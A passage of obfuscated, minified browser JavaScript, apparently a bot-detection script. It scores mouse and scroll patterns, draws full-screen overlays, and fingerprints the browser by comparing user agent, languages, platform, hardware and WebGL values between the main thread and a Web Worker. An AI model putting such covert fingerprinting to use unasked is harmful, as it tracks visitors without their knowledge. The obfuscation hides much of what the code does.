_0x20d274=_0x2ee016,_0x58c0bb=document[_0x20d274(0xe17)+_0x20d274(0x140b)](_0x20d274(0xfd1)),_0xc0b5d8={};_0xc0b5d8[_0x20d274(0x469)]=_0x20d274(0x1b1),_0xc0b5d8[_0x20d274(0x125e)]=0x0,_0xc0b5d8[_0x20d274(0x509)]=0x0,_0xc0b5d8[_0x20d274(0x12bb)]=_0x20d274(0xb36),_0xc0b5d8[_0x20d274(0x99c)]=_0x20d274(0xb36),_0xc0b5d8[_0x20d274(0x351)+_0x20d274(0x1179)]=_0x20d274(0x89b)+_0x20d274(0x15a6),_0xc0b5d8[_0x20d274(0xfb3)]=_0x20d274(0xce9),_0xc0b5d8[_0x20d274(0x1596)]=0x2710,_0xc0b5d8[_0x20d274(0x105)]=_0x20d274(0x11a),_0xc0b5d8[_0x20d274(0x1428)]=_0x20d274(0x92c),_0xc0b5d8[_0x20d274(0x352)+_0x20d274(0xcf6)]=_0x20d274(0x92c),_0xc0b5d8[_0x20d274(0x9d)+_0x20d274(0x307)]=_0x20d274(0x4da),_0xc0b5d8[_0x20d274(0xd0f)]=_0x20d274(0x5b9),_0xc0b5d8[_0x20d274(0x3b1)]=_0x20d274(0x414),_0xc0b5d8[_0x20d274(0x10c5)]=_0x20d274(0x92c),(_0x58c0bb['id']=_0x20d274(0x79b),Object[_0x20d274(0x105d)](_0x58c0bb[_0x20d274(0x914)],_0xc0b5d8));const _0x426eaf=document[_0x20d274(0xe17)+_0x20d274(0x140b)](_0x20d274(0xfd1));_0x426eaf[_0x20d274(0xa8c)]=_0x20d274(0x56d)+_0x20d274(0x14fb)+_0x20d274(0xe90)+_0x20d274(0xe0c)+_0x20d274(0xe2a)+_0x20d274(0xe7f)+_0x20d274(0x5a7)+_0x20d274(0x1579)+_0x20d274(0x865)+_0x20d274(0xb3a)+_0x20d274(0xe69)+_0x20d274(0x1227)+_0x20d274(0x13b6)+_0x20d274(0xa2c)+_0x20d274(0x82e)+_0x20d274(0x1462)+_0x20d274(0xbe8)+_0x20d274(0x30f)+_0x20d274(0x276)+_0x20d274(0xac3)+_0x20d274(0x1134)+_0x20d274(0x146d)+_0x20d274(0x124e)+_0x20d274(0x843)+_0x20d274(0x282)+_0x20d274(0x15ac)+_0x20d274(0xe7)+_0x20d274(0x67f)+'\x20\x20',_0x426eaf[_0x20d274(0x914)][_0x20d274(0xa0f)]=_0x20d274(0xa69);const _0x551129=document[_0x20d274(0xe17)+_0x20d274(0x140b)](_0x20d274(0x258)),_0x1b6e2e={};_0x1b6e2e[_0x20d274(0x3a9)]=_0x20d274(0x5b9),_0x1b6e2e[_0x20d274(0xd0f)]=_0x20d274(0x772),_0x1b6e2e[_0x20d274(0x119b)]=_0x20d274(0xccb),_0x1b6e2e[_0x20d274(0x1229)]=_0x20d274(0x1244),(_0x551129[_0x20d274(0xdb)+'t']=_0x20d274(0x8a1),Object[_0x20d274(0x105d)](_0x551129[_0x20d274(0x914)],_0x1b6e2e),_0x551129[_0x20d274(0x337)+_0x20d274(0x68f)](_0x20d274(0x1587),()=>{const _0x37a691=_0x20d274;_0x58c0bb[_0x37a691(0x1347)]();}),_0x426eaf[_0x20d274(0xbe6)+'d'](_0x551129),_0x58c0bb[_0x20d274(0xbe6)+'d'](_0x426eaf),document[_0x20d274(0x123f)][_0x20d274(0xbe6)+'d'](_0x58c0bb));}#be(){const _0x5a00cc=_0x2ee016,_0x35b89=document[_0x5a00cc(0xe17)+_0x5a00cc(0x140b)](_0x5a00cc(0xfd1)),_0x45b06f={};_0x45b06f[_0x5a00cc(0x469)]=_0x5a00cc(0x1b1),_0x45b06f[_0x5a00cc(0x125e)]=0x0,_0x45b06f[_0x5a00cc(0x509)]=0x0,_0x45b06f[_0x5a00cc(0x12bb)]=_0x5a00cc(0xb36),_0x45b06f[_0x5a00cc(0x99c)]=_0x5a00cc(0xb36),_0x45b06f[_0x5a00cc(0x351)+_0x5a00cc(0x1179)]=_0x5a00cc(0xe3e),_0x45b06f[_0x5a00cc(0xfb3)]=_0x5a00cc(0xe3e),_0x45b06f[_0x5a00cc(0x1596)]=0x7fffffff,_0x45b06f[_0x5a00cc(0x105)]=_0x5a00cc(0x11a),_0x45b06f[_0x5a00cc(0x1428)]=_0x5a00cc(0x92c),_0x45b06f[_0x5a00cc(0x352)+_0x5a00cc(0xcf6)]=_0x5a00cc(0x92c),_0x45b06f[_0x5a00cc(0x10c5)]=_0x5a00cc(0x92c),_0x45b06f[_0x5a00cc(0x5ef)]=_0x5a00cc(0x14cd),(_0x35b89['id']=_0x5a00cc(0x79b),Object[_0x5a00cc(0x105d)](_0x35b89[_0x5a00cc(0x914)],_0x45b06f));const _0x168f74=document[_0x5a00cc(0xe17)+_0x5a00cc(0x140b)](_0x5a00cc(0xfd1)),_0x48a56b={};_0x48a56b[_0x5a00cc(0x351)+_0x5a00cc(0x1179)]=_0x5a00cc(0x60e),_0x48a56b[_0x5a00cc(0xd0f)]=_0x5a00cc(0xa1c),_0x48a56b[_0x5a00cc(0x5f5)+'us']=_0x5a00cc(0xccb),_0x48a56b[_0x5a00cc(0xa0f)]=_0x5a00cc(0x13b9),_0x48a56b[_0x5a00cc(0x3b1)]=_0x5a00cc(0x414),(Object[_0x5a00cc(0x105d)](_0x168f74[_0x5a00cc(0x914)],_0x48a56b),_0x168f74[_0x5a00cc(0xa8c)]=_0x5a00cc(0x92e)+_0x5a00cc(0x8a7)+_0x5a00cc(0x139d)+_0x5a00cc(0x14c2)+_0x5a00cc(0x8f7)+_0x5a00cc(0xbd6)+_0x5a00cc(0xe04)+_0x5a00cc(0x803)+_0x5a00cc(0x478)+_0x5a00cc(0xf3f)+_0x5a00cc(0xc42)+_0x5a00cc(0x198)+_0x5a00cc(0x16a)+_0x5a00cc(0x117e)+_0x5a00cc(0x20f)+_0x5a00cc(0x160b)+_0x5a00cc(0x626)+_0x5a00cc(0xbe0)+_0x5a00cc(0x118c)+_0x5a00cc(0xec3)+_0x5a00cc(0x1654)+_0x5a00cc(0x1187)+_0x5a00cc(0x1105),_0x35b89[_0x5a00cc(0xbe6)+'d'](_0x168f74),document[_0x5a00cc(0x123f)][_0x5a00cc(0xbe6)+'d'](_0x35b89));}}const _0x241198=_0x4f7b4f=>{const _0x466a6a=_0x2ee016,_0x5717ce=document[_0x466a6a(0x14d2)+_0x466a6a(0x15c2)](_0x4f7b4f['x'],_0x4f7b4f['y']);if(!(_0x5717ce&&_0x5717ce instanceof Element))return!0x1;const _0x11f93e=_0x5717ce[_0x466a6a(0x523)+_0x466a6a(0x9c2)+'t'](),_0xe9f081=_0x11f93e[_0x466a6a(0x509)]+_0x11f93e[_0x466a6a(0x12bb)]/0x2,_0x3baf07=_0x11f93e[_0x466a6a(0x125e)]+_0x11f93e[_0x466a6a(0x99c)]/0x2,_0x9d84c1=_0x4f7b4f['x']-_0xe9f081,_0x53489a=_0x4f7b4f['y']-_0x3baf07;return Math[_0x466a6a(0xac8)](_0x9d84c1,_0x53489a)<0x2;},_0x345e34=(_0x4816ce,_0x29f8ce)=>{const _0x2a05a3=_0x2ee016,_0x2e181c=_0x29f8ce['x']-_0x4816ce['x'],_0xbc4bb6=_0x29f8ce['y']-_0x4816ce['y'];return Math[_0x2a05a3(0x1324)](_0x2e181c*_0x2e181c+_0xbc4bb6*_0xbc4bb6);},_0x2a4dd4=_0x41471a=>{const _0x9bf9b3=_0x2ee016;if(_0x41471a[_0x9bf9b3(0x1317)]<0x3)return null;let _0x333608=0x0;const _0x36cbd3=_0x41471a[_0x9bf9b3(0x1317)]-0x3;for(let _0x40790a=0x0;_0x40790a<_0x36cbd3;_0x40790a++){const _0x260bb0=_0x41471a[_0x40790a],_0x2694d9=_0x41471a[_0x40790a+0x1],_0x2e7b38=_0x41471a[_0x40790a+0x2];Math[_0x9bf9b3(0x15bf)]((_0x2694d9['x']-_0x260bb0['x'])*(_0x2e7b38['y']-_0x260bb0['y'])-(_0x2694d9['y']-_0x260bb0['y'])*(_0x2e7b38['x']-_0x260bb0['x']))<=0x1&&_0x333608++;}return _0x333608/_0x36cbd3>=0.7;},_0x7cc5b5=_0x313ee5=>{const _0x4a69e5=_0x2ee016;if(_0x313ee5[_0x4a69e5(0x1317)]<0x2)return null;let _0x5a0e9d=0x0,_0x4c0bf0=0x0;for(let _0x21c51e=0x1;_0x21c51e<_0x313ee5[_0x4a69e5(0x1317)];_0x21c51e++){const _0x40cdce=_0x313ee5[_0x21c51e-0x1],_0x2486a7=_0x313ee5[_0x21c51e];_0x4c0bf0++;const _0x231599=Math[_0x4a69e5(0x43c)](0x1,_0x2486a7[_0x4a69e5(0xe76)]-_0x40cdce[_0x4a69e5(0xe76)]),_0x1ccb22=_0x345e34(_0x40cdce,_0x2486a7);(_0x1ccb22>=0xfa&&_0x231599<=0x19||_0x1ccb22/_0x231599>=0x8)&&_0x5a0e9d++;}return(_0x4c0bf0>0x0?_0x5a0e9d/_0x4c0bf0:0x0)>=0.25;};function _0x399ae7(_0xc21332,_0x2cac3d=function(_0x256aab){const _0x20d5be=_0x2ee016;return _0x256aab[_0x20d5be(0x97c)]((_0x101ba0,_0x25ffcc)=>_0x101ba0+_0x25ffcc,0x0)/_0x256aab[_0x20d5be(0x1317)];}(_0xc21332)){const _0x2c4ba6=_0x2ee016;return 0x0===_0x2cac3d?0x1/0x0:function(_0x779af0,_0x1f1bf3){const _0x28a885=_0xb4a0;if(_0x779af0[_0x28a885(0x1317)]<0x2)return 0x0;const _0x2a5018=_0x779af0[_0x28a885(0x97c)]((_0x1299db,_0x36b808)=>_0x1299db+(_0x36b808-_0x1f1bf3)**0x2,0x0)/_0x779af0[_0x28a885(0x1317)];return Math[_0x28a885(0x1324)](_0x2a5018);}(_0xc21332,_0x2cac3d)/Math[_0x2c4ba6(0x15bf)](_0x2cac3d);}const _0x3d33c3=_0x1a7e88=>{const _0x588384=_0x2ee016,_0x3573c9=[],_0xfa60ba=[],_0xa30ef=[];for(let _0x265c7d=0x1;_0x265c7d<_0x1a7e88[_0x588384(0x1317)];_0x265c7d++){const _0x309ceb=_0x1a7e88[_0x265c7d-0x1],_0x991b83=_0x1a7e88[_0x265c7d],_0x12dbb5=_0x991b83[_0x588384(0xe76)]-_0x309ceb[_0x588384(0xe76)],_0x36d350=Math[_0x588384(0x15bf)](_0x991b83[_0x588384(0x12b3)]-_0x309ceb[_0x588384(0x12b3)]);_0x3573c9[_0x588384(0xcdb)](_0x12dbb5),_0xfa60ba[_0x588384(0xcdb)](_0x36d350),_0xa30ef[_0x588384(0xcdb)](_0x36d350/_0x12dbb5);}const _0x2622df=_0x399ae7(_0x3573c9),_0x3af248=_0x399ae7(_0xfa60ba),_0x52b57b=_0x399ae7(_0xa30ef),_0x5f339c={};return _0x5f339c[_0x588384(0x306)]=_0x2622df,_0x5f339c[_0x588384(0xb02)]=_0x3af248,_0x5f339c[_0x588384(0x909)]=_0x52b57b,_0x5f339c[_0x588384(0xf87)]=_0x2622df<=0.12||_0x3af248<=0.18||_0x52b57b<=0.2,_0x5f339c;};let _0x5a25be;const _0x11a67f={};_0x11a67f[_0x2ee016(0xc21)+_0x2ee016(0x7c5)]=null,_0x11a67f[_0x2ee016(0x1141)+_0x2ee016(0x5fe)]=[],_0x11a67f[_0x2ee016(0xaf7)+_0x2ee016(0x6f1)]=0x0,_0x11a67f[_0x2ee016(0x6e3)+_0x2ee016(0x745)]=null,_0x11a67f[_0x2ee016(0x26e)+_0x2ee016(0xf33)+_0x2ee016(0x393)]=[],_0x11a67f[_0x2ee016(0x5f8)+_0x2ee016(0x147d)]=0x0,_0x11a67f[_0x2ee016(0xf18)+'s']=0x0,_0x11a67f[_0x2ee016(0xfd0)+_0x2ee016(0x278)]=null,_0x11a67f[_0x2ee016(0xe73)+_0x2ee016(0x584)]=[],_0x11a67f[_0x2ee016(0x14e8)+_0x2ee016(0xb5b)]=null,_0x11a67f[_0x2ee016(0x1ba)+'ls']=0x0,_0x11a67f[_0x2ee016(0x3bd)+_0x2ee016(0x14f)+'s']=[],_0x11a67f[_0x2ee016(0xc54)+_0x2ee016(0x1200)]=0x0,_0x11a67f[_0x2ee016(0x141d)+'g']=!0x1;const _0x577bdd=_0x11a67f,_0x258edd=_0x114fe3=>{const _0x4c2b44=_0x2ee016;if(0x0===_0x577bdd[_0x4c2b44(0x1141)+_0x4c2b44(0x5fe)][_0x4c2b44(0x1317)])return;const _0x5d1d39=_0x577bdd[_0x4c2b44(0x6e3)+_0x4c2b44(0x745)]&&_0x114fe3-_0x577bdd[_0x4c2b44(0x6e3)+_0x4c2b44(0x745)]>=0x3e8,_0x479c64=_0x577bdd[_0x4c2b44(0x1141)+_0x4c2b44(0x5fe)][_0x4c2b44(0x1317)]>=0x2710;(_0x5d1d39||_0x479c64)&&_0x5de0f9();},_0x5de0f9=()=>{const _0x5ba100=_0x2ee016;0x0!==_0x577bdd[_0x5ba100(0x1141)+_0x5ba100(0x5fe)][_0x5ba100(0x1317)]&&(_0x577bdd[_0x5ba100(0x26e)+_0x5ba100(0xf33)+_0x5ba100(0x393)][_0x577bdd[_0x5ba100(0xaf7)+_0x5ba100(0x6f1)]]=(_0x119661=>{const _0x1b23db=_0x5ba100,_0x47c6b4=_0x119661[_0x1b23db(0x1317)],_0x55814c=_0x119661[_0x1b23db(0xdbf)](_0x4d6bc0=>_0x241198(_0x4d6bc0))[_0x1b23db(0x156d)](_0x1a990c=>!0x0===_0x1a990c)[_0x1b23db(0x1317)],_0x4c4651=_0x55814c/_0x47c6b4;return{'areMouseMovesMostlyStraightLined':_0x2a4dd4(_0x119661),'areMouseMovesQuickAndJumpy':_0x7cc5b5(_0x119661),'isLargePartOfMouseMovesInMiddle':_0x4c4651>0.4,'numOfMouseMoves':_0x47c6b4};})(_0x577bdd[_0x5ba100(0x1141)+_0x5ba100(0x5fe)]),_0x577bdd[_0x5ba100(0xaf7)+_0x5ba100(0x6f1)]++,_0x577bdd[_0x5ba100(0x1141)+_0x5ba100(0x5fe)]=[]);};let _0x3634e8;const _0x2d0f43=_0x5255b6=>{const _0x5452bd=_0x2ee016;_0x577bdd[_0x5452bd(0xfd0)+_0x5452bd(0x278)]=_0x5255b6[_0x5452bd(0xe76)],_0x577bdd[_0x5452bd(0xf18)+'s']++,_0x241198(_0x5255b6)&&_0x577bdd[_0x5452bd(0x5f8)+_0x5452bd(0x147d)]++;},_0x31d5b6=_0x62e2fd=>{const _0xe96c2b=_0x2ee016,_0x1240fd=_0x62e2fd[_0xe96c2b(0xe76)];_0x577bdd[_0xe96c2b(0x14e8)+_0xe96c2b(0xb5b)]=_0x1240fd,_0x577bdd[_0xe96c2b(0x141d)+'g']||(_0x577bdd[_0xe96c2b(0x141d)+'g']=!0x0,_0x5de0f9()),_0x577bdd[_0xe96c2b(0xe73)+_0xe96c2b(0x584)][_0xe96c2b(0xcdb)]({'timeStamp':_0x1240fd,'scrollY':window[_0xe96c2b(0x12b3)]}),clearTimeout(_0x3634e8),_0x3634e8=setTimeout(()=>{const _0x8d1f0b=_0xe96c2b;_0x577bdd[_0x8d1f0b(0x3bd)+_0x8d1f0b(0x14f)+'s'][_0x577bdd[_0x8d1f0b(0xc54)+_0x8d1f0b(0x1200)]]=(_0xf5f678=>{const _0x4f182a=_0x8d1f0b,_0x4a3c43=_0xf5f678[_0x4f182a(0x1317)];return _0x4a3c43<=0x2?{'areShowingConsistentScrollPattern':null,'numOfScrolls':_0x4a3c43}:{'areShowingConsistentScrollPattern':_0x3d33c3(_0xf5f678),'numOfScrolls':_0x4a3c43};})(_0x577bdd[_0x8d1f0b(0xe73)+_0x8d1f0b(0x584)]),_0x577bdd[_0x8d1f0b(0xc54)+_0x8d1f0b(0x1200)]++,_0x577bdd[_0x8d1f0b(0xe73)+_0x8d1f0b(0x584)]=[],_0x577bdd[_0x8d1f0b(0x141d)+'g']=!0x1;},0x96);},_0x506f07=_0x3cf6a8=>{},_0x30acf6=_0x241df0=>{const _0x1a7b46=_0x2ee016,_0x30a5ea=_0x241df0[_0x1a7b46(0xe76)];_0x577bdd[_0x1a7b46(0x141d)+'g']||_0x241df0[_0x1a7b46(0x1016)]&&_0x1a7b46(0x1ab)===_0x241df0[_0x1a7b46(0x1016)][_0x1a7b46(0x1c8)]||(_0x258edd(_0x30a5ea),_0x577bdd[_0x1a7b46(0x6e3)+_0x1a7b46(0x745)]=_0x241df0[_0x1a7b46(0xe76)],_0x577bdd[_0x1a7b46(0x1141)+_0x1a7b46(0x5fe)][_0x1a7b46(0xcdb)]((_0x2d959e=>({'x':_0x2d959e['x'],'y':_0x2d959e['y'],'timeStamp':_0x2d959e[_0x1a7b46(0xe76)]}))(_0x241df0)));},_0x5f40e0=_0x7b261e=>{_0x5de0f9();},_0x5bd5df=_0x2567ad=>{},_0x50520c=_0x134bc5=>{};var _0x27a018=()=>{const _0x21b4e9=_0x2ee016,_0x2a1e4e=(function(){const _0x36e1de=_0xb4a0;let _0x3c6878=0x0,_0x15a5ad=0x0;for(let _0xdfb3a3=0x0;_0xdfb3a3<_0x577bdd[_0x36e1de(0x26e)+_0x36e1de(0xf33)+_0x36e1de(0x393)][_0x36e1de(0x1317)];_0xdfb3a3++){const _0x1b733d=_0x577bdd[_0x36e1de(0x26e)+_0x36e1de(0xf33)+_0x36e1de(0x393)][_0xdfb3a3];if(!_0x1b733d)continue;const _0x455247=0.4*(_0x1b733d[_0x36e1de(0x17e)+_0x36e1de(0x7fc)+_0x36e1de(0xc68)+'ed']?0x1:0x0)+0.4*(_0x1b733d[_0x36e1de(0x17e)+_0x36e1de(0xc00)+_0x36e1de(0x21b)]?0x1:0x0)+0.2*(_0x1b733d[_0x36e1de(0x1307)+_0x36e1de(0x13f6)+_0x36e1de(0x59d)+'e']?0x1:0x0),_0x3ebcff=_0x1b733d[_0x36e1de(0x23f)+_0x36e1de(0x1138)];_0x3c6878+=_0x455247*_0x3ebcff,_0x15a5ad+=_0x3ebcff;}return _0x15a5ad>0x0?_0x3c6878/_0x15a5ad:0x0;}()),_0x476b20=_0x577bdd[_0x21b4e9(0xf18)+'s']?_0x577bdd[_0x21b4e9(0x5f8)+_0x21b4e9(0x147d)]/_0x577bdd[_0x21b4e9(0xf18)+'s']:0x0,_0x2bd3be=(function(){const _0x354e84=_0x21b4e9;let _0xd48c9e=0x0,_0x1a6b55=0x0,_0x39511f=0x0,_0x11f772=0x0,_0x52a313=0x0,_0x1161a9=0x0;for(let _0x18508b=0x0;_0x18508b<_0x577bdd[_0x354e84(0x3bd)+_0x354e84(0x14f)+'s'][_0x354e84(0x1317)];_0x18508b++){const _0x29ef26=_0x577bdd[_0x354e84(0x3bd)+_0x354e84(0x14f)+'s'][_0x18508b];if(!_0x29ef26)continue;const {areShowingConsistentScrollPattern:_0x3ef1b7,numOfScrolls:_0xf92221}=_0x29ef26;if(!_0x3ef1b7||!_0xf92221)continue;const {timeCV:_0x4f731b,distanceCV:_0x4e498a,speedCV:_0x5589cb,isBot:_0x4709dc}=_0x3ef1b7;_0xd48c9e+=_0xf92221,_0x4709dc&&(_0x1a6b55+=_0xf92221),Number[_0x354e84(0x42f)](_0x4f731b)&&(_0x39511f+=_0x4f731b,_0x1161a9++),Number[_0x354e84(0x42f)](_0x4e498a)&&(_0x11f772+=_0x4e498a),Number[_0x354e84(0x42f)](_0x5589cb)&&(_0x52a313+=_0x5589cb);}const _0x29a3f0={};return _0x29a3f0[_0x354e84(0xd02)+'ls']=_0xd48c9e,_0x29a3f0[_0x354e84(0x946)]=_0x1161a9>0x0?_0x39511f/_0x1161a9:null,_0x29a3f0[_0x354e84(0xc08)+_0x354e84(0xf66)]=_0x1161a9>0x0?_0x11f772/_0x1161a9:null,_0x29a3f0[_0x354e84(0x4fb)]=_0x1161a9>0x0?_0x52a313/_0x1161a9:null,_0x29a3f0[_0x354e84(0x126f)+_0x354e84(0x751)+'e']=_0xd48c9e>0x0?_0x1a6b55/_0xd48c9e:0x0,_0x29a3f0;}()),_0x1a5504={};return _0x1a5504[_0x21b4e9(0x1ac)+_0x21b4e9(0x10bf)]=_0x2a1e4e,_0x1a5504[_0x21b4e9(0x967)+_0x21b4e9(0xed2)+_0x21b4e9(0x354)]=_0x476b20,_0x1a5504[_0x21b4e9(0x126f)+_0x21b4e9(0x751)+'e']=_0x2bd3be[_0x21b4e9(0x126f)+_0x21b4e9(0x751)+'e'],_0x1a5504;};const _0x5678f1=(_0x41a218,_0x5aadd9,_0x1a26cc,_0x3acb3d,{arrayStrict:_0x1be1af=!0x1}={})=>{const _0x2b9f1b=_0x2ee016;_0x38b36e(_0x1a26cc,_0x3acb3d)&&_0x41a218[_0x2b9f1b(0xcdb)]({'key':_0x5aadd9,'main':_0x1a26cc,'worker':_0x3acb3d});},_0x38b36e=(_0x35decf,_0x46b428,_0x352902)=>{const _0x5583d4=_0x2ee016;if(_0x35decf===_0x46b428)return!0x1;if(Number[_0x5583d4(0x1f8)](_0x35decf)&&Number[_0x5583d4(0x1f8)](_0x46b428))return!0x1;const _0x5664ca=Array[_0x5583d4(0x8ba)](_0x35decf),_0x28f911=Array[_0x5583d4(0x8ba)](_0x46b428);if(_0x5664ca||_0x28f911){if(!_0x5664ca||!_0x28f911)return!0x0;if(_0x35decf[_0x5583d4(0x1317)]!==_0x46b428[_0x5583d4(0x1317)])return!0x0;for(let _0x34bfe6=0x0;_0x34bfe6<_0x35decf[_0x5583d4(0x1317)];_0x34bfe6++)if(_0x35decf[_0x34bfe6]!==_0x46b428[_0x34bfe6])return!0x0;return!0x1;}return!0x0;};async function _0x28bb9e({workerTimeoutMs:_0x51a4a6=0x9c4}={}){const _0x3d4aa7=_0x2ee016,_0x52a085=await((async()=>{const _0x1178ad=_0xb4a0,{vendor:_0x2f2d1d,renderer:_0x494b00}=((()=>{const _0xd9cf60=_0xb4a0;try{const _0x11a3dc=document[_0xd9cf60(0xe17)+_0xd9cf60(0x140b)](_0xd9cf60(0x981)),_0x1c7fc8=_0x11a3dc[_0xd9cf60(0xace)](_0xd9cf60(0x34f))||_0x11a3dc[_0xd9cf60(0xace)](_0xd9cf60(0x1388)+_0xd9cf60(0x27b)),_0x194595={};_0x194595[_0xd9cf60(0x804)]=null,_0x194595[_0xd9cf60(0x139c)]=null;if(!_0x1c7fc8)return _0x194595;const _0x4c3019=_0x1c7fc8[_0xd9cf60(0x768)+'on'](_0xd9cf60(0x693)+_0xd9cf60(0xa4f)+_0xd9cf60(0x894));return{'vendor':_0x4c3019?_0x1c7fc8[_0xd9cf60(0x98e)+'er'](_0x4c3019[_0xd9cf60(0x121a)+_0xd9cf60(0xddb)+'L']):_0x1c7fc8[_0xd9cf60(0x98e)+'er'](_0x1c7fc8[_0xd9cf60(0x118)]),'renderer':_0x4c3019?_0x1c7fc8[_0xd9cf60(0x98e)+'er'](_0x4c3019[_0xd9cf60(0x760)+_0xd9cf60(0xa3)+_0xd9cf60(0x123a)]):_0x1c7fc8[_0xd9cf60(0x98e)+'er'](_0x1c7fc8[_0xd9cf60(0x4f3)])};}catch{const _0x548606={};return _0x548606[_0xd9cf60(0x804)]=null,_0x548606[_0xd9cf60(0x139c)]=null,_0x548606;}})());return{'userAgent':navigator[_0x1178ad(0x1243)],'languages':(navigator[_0x1178ad(0x10d5)]||[])[_0x1178ad(0xf9d)](),'platform':navigator[_0x1178ad(0xcd7)]||navigator[_0x1178ad(0x168)+_0x1178ad(0xfa0)]?.[_0x1178ad(0xcd7)]||'','hardwareConcurrency':navigator[_0x1178ad(0x1556)+_0x1178ad(0xd5b)]??null,'webGLVendor':_0x2f2d1d,'webGLRenderer':_0x494b00};})()),_0x45ccf3=await(async _0x9f1172=>{const _0x2b67da=_0xb4a0;if(_0x2b67da(0x11bf)==typeof Worker)return null;try{const _0x13bcf9={};_0x13bcf9[_0x2b67da(0xc99)]=_0x2b67da(0x1052)+_0x2b67da(0x1406)+'pt';const _0x39d623=URL[_0x2b67da(0x6b9)+_0x2b67da(0x136b)](new Blob([_0x2b67da(0xe33)+_0x2b67da(0xbf4)+_0x2b67da(0xee3)+_0x2b67da(0x13d0)+_0x2b67da(0x125)+_0x2b67da(0x805)+_0x2b67da(0x684)+_0x2b67da(0xe61)+_0x2b67da(0xaab)+_0x2b67da(0x10b5)+_0x2b67da(0x726)+_0x2b67da(0x7a7)+_0x2b67da(0x1de)+_0x2b67da(0x80d)+_0x2b67da(0x1082)+_0x2b67da(0x13e6)+_0x2b67da(0x14ae)+_0x2b67da(0x36b)+_0x2b67da(0xe4c)+_0x2b67da(0x12d)+_0x2b67da(0x2d9)+_0x2b67da(0x753)+_0x2b67da(0x36b)+_0x2b67da(0x522)+_0x2b67da(0xd1d)+_0x2b67da(0xb01)+_0x2b67da(0x168)+_0x2b67da(0x60c)+_0x2b67da(0x36b)+_0x2b67da(0x50c)+_0x2b67da(0x2e5)+_0x2b67da(0x1222)+_0x2b67da(0xe3f)+_0x2b67da(0xb19)+_0x2b67da(0xee5)+_0x2b67da(0xeaf)+_0x2b67da(0x107f)+_0x2b67da(0xf2)+_0x2b67da(0x1609)+_0x2b67da(0x260)+_0x2b67da(0x82b)+_0x2b67da(0xb01)+_0x2b67da(0x1556)+_0x2b67da(0x80f)+_0x2b67da(0x778)+_0x2b67da(0x774)+_0x2b67da(0x191)+_0x2b67da(0x1397)+_0x2b67da(0x585)+_0x2b67da(0x131c)+_0x2b67da(0x8ce)+_0x2b67da(0xe96)+_0x2b67da(0x3a4)+_0x2b67da(0x108e)+_0x2b67da(0x638)+_0x2b67da(0x12f1)+_0x2b67da(0x162c)+_0x2b67da(0x9f8)+_0x2b67da(0xba)+_0x2b67da(0x1216)+_0x2b67da(0x112e)+_0x2b67da(0xd70)+_0x2b67da(0x1086)+_0x2b67da(0xff7)+_0x2b67da(0x7ea)+_0x2b67da(0x6a4)+_0x2b67da(0xf6b)+_0x2b67da(0x38d)+_0x2b67da(0xc8b)+_0x2b67da(0xf6b)+_0x2b67da(0x10b8)+_0x2b67da(0x292)+_0x2b67da(0x14f0)+_0x2b67da(0x1320)+_0x2b67da(0x1e8)+_0x2b67da(0xc19)+_0x2b67da(0x1588)+_0x2b67da(0x768)+_0x2b67da(0x701)+_0x2b67da(0x14fc)+_0x2b67da(0x3d7)+_0x2b67da(0x14f0)+_0x2b67da(0x184)+_0x2b67da(0xa61)+_0x2b67da(0x1080)+_0x2b67da(0x11e7)+_0x2b67da(0x621)+_0x2b67da(0x14e1)+_0x2b67da(0xe15)+_0x2b67da(0x2f3)+_0x2b67da(0xd53)+_0x2b67da(0x120)+_0x2b67da(0x7da)+_0x2b67da(0x40a)+_0x2b67da(0x342)+_0x2b67da(0xd0c)+_0x2b67da(0xbae)+_0x2b67da(0xab3)+_0x2b67da(0x760)+_0x2b67da(0xa3)+(_0x2b67da(0x7fb)+_0x2b67da(0x98e)+_0x2b67da(0xd5f)+_0x2b67da(0x14a3)+_0x2b67da(0xaa)+_0x2b67da(0xaa)+_0x2b67da(0xd6d)+_0x2b67da(0x103c)+_0x2b67da(0xb6c)+_0x2b67da(0x144c)+_0x2b67da(0x199)+_0x2b67da(0x12ef))],_0x13bcf9)),_0x1f2e63=new Worker(_0x39d623);URL[_0x2b67da(0x934)+_0x2b67da(0x136b)](_0x39d623);const _0x105381=await new Promise(_0x5f3043=>{const _0x33de2b=_0x2b67da,_0xd2cd5=setTimeout(()=>{const _0x2ef2e5=_0xb4a0;try{_0x1f2e63[_0x2ef2e5(0xbde)]();}catch{}_0x5f3043(null);},_0x9f1172);_0x1f2e63[_0x33de2b(0x13f9)]=_0x4aff70=>{const _0x483649=_0x33de2b;clearTimeout(_0xd2cd5);try{_0x1f2e63[_0x483649(0xbde)]();}catch{}_0x5f3043(_0x4aff70[_0x483649(0x6c9)]||null);},_0x1f2e63[_0x33de2b(0x1549)]=()=>{const _0x23444e=_0x33de2b;clearTimeout(_0xd2cd5);try{_0x1f2e63[_0x23444e(0xbde)]();}catch{}_0x5f3043(null);},_0x1f2e63[_0x33de2b(0x502)+'e']('go');});return _0x105381;}catch{return null;}})(_0x51a4a6),_0x57a0af=[],_0x5d93b8={};return _0x5d93b8[_0x3d4aa7(0xb65)+'t']=!0x0,(_0x5678f1(_0x57a0af,_0x3d4aa7(0x1243),_0x52a085[_0x3d4aa7(0x1243)],_0x45ccf3?.[_0x3d4aa7(0x1243)]),_0x5678f1(_0x57a0af,_0x3d4aa7(0x10d5),_0x52a085[_0x3d4aa7(0x10d5)],_0x45ccf3?.[_0x3d4aa7(0x10d5)],_0x5d93b8),_0x5678f1(_0x57a0af,_0x3d4aa7(0xcd7),_0x52a085[_0x3d4aa7(0xcd7)],_0x45ccf3?.[_0x3d4aa7(0xcd7)]),_0x5678f1(_0x57a0af,_0x3d4aa7(0x1556)+_0x3d4aa7(0xd5b),_0x52a085[_0x3d4aa7(0x1556)+_0x3d4aa7(0xd5b)],_0x45ccf3?.[_0x3d4aa7(0x1556)+_0x3d4aa7(0xd5b)]),_0x5678f1(_0x57a0af,_0x3d4aa7(0x12b7)+'r',_0x52a085[_0x3d4aa7(0x12b7)+'r'],_0x45ccf3?.[_0x3d4aa7(0x12b7)+'r']),_0x5678f1(_0x57a0af,_0x3d4aa7(0x108d)+_0x3d4aa7(0xac0),_0x52a085[_0x3d4aa7(0x108d)+_0x3d4aa7(0xac0)],_0x45ccf3?.[_0x3d4aa7(0x108d)+_0x3d4aa7(0xac0)]),{'hasInconsistentWorkerValues':Boolean(_0x45ccf3)&&_0x57a0af[_0x3d4aa7(0x1317)]>0x0,'details':{'main':_0x52a085,'worker':_0x45ccf3,'diffs':_0x57a0af}});}let _0x3bf2a2=null;const 